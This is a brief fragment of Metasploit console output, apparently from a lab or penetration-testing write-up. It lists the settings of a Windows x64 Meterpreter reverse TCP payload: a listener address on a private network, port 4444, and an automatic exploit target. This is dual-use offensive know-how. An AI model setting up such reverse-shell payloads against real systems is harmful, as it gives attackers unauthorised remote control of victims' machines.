 Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.132.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.